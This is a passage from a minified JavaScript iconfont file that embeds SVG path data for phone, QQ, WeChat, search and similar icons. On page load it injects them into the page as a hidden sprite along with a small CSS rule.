75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',s=(l=document.getElementsByTagName("script"))[l.length-1].getAttribute("data-injectcss");if(s&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function v(){z||(z=!0,o())}h=function(){var c,l,h,a,o,i=document.createElement("div");i.innerHTML=m,m=null,(c=i.getElementsByTagName("svg")[0])&&(c.setAttribute("aria-hidden","true"),c.style.position="absolute",c.style.width=0,c.style.height=0,c.style.overflow="hidden",l=c,(h=document.body).firstChild?(a=l,(o=h.firstChild).parentNode.insertBefore(a,o)):h.appendChild(l))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(h,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),h()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(o=h,i=c.document,z=!1,(t=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(t,50)}v()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,v())})}(window);